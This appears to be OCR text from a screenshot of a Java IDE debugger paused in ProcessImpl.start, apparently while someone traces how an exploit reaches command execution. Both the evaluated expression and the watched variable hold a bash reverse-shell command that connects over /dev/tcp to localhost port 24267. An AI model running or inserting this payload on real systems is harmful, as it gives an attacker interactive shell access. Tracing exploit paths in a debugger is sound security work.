 1027 try {
1028 return ProcessImpl.start(cmdarray, cmdarray (slot_1): {"/bin/bash", "-c", "bash -i >& /de...}
1029 environment,
1030 dir,
1031 redirects,
1032 redirectErrorStream);
1033 } catch (IOException | IllegalArgumentException e) {
1034 String exceptionInfo = ": " + e.getMessage();
1035 Throwable cause = e;
1036 if ((e instanceof IOException) && security != null) {
1037 // Can not disclose the fail reason for read-protected files.
1038 try {
Runtime.getRuntime().exec(new String[] {"/bin/bash", "-c", "bash -i >& /dev/tcp/127.0.0.1/24267 0>&1"});
Evaluate
Expression:
cmdarray
Use ⇧⌘⏎ to add to Watches
Result:
result = {String[3]@465}
{...} 0 = "/bin/bash"
{...} 1 = "-c"
{...} 2 = "bash -i >& /dev/tcp/127.0.0.1/24267 0>&1"